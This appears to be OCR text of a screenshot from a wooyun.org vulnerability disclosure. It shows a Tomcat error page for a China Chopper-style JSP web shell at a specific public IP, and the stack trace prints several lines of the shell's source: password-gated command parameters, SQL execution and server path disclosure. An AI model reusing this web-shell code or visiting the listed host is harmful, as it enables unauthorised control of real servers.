 http://219.131.221.59:8080/chopper/chopper.jsp
Apache Tomcat/5.5.17 - ...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: Exception in JSP: /chopper.jsp:45
42: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
45: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs);
46: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParameter("z2")+"",cs);
47: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
48: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"\t");if(!s.substring(0,1).equals("/")){AA(sb);}}
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:504)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:381)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:314)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:264)
javax.servlet.http.HttpServlet.service(HttpServlet.java:810)
org.jboss.web.tomcat.filters.ReplyHeaderFilter.doFilter(ReplyHeaderFilter.java:96)
root cause
java.io.UnsupportedEncodingException: null
sun.io.Converters.getConverterClass(Converters.java:218)
sun.io.Converters.newConverter(Converters.java:251)
sun.io.ByteToCharConverter.getConverter(ByteToCharConverter.java:68)
java.lang.StringCoding.decode(StringCoding.java:218)
www.wooyun.org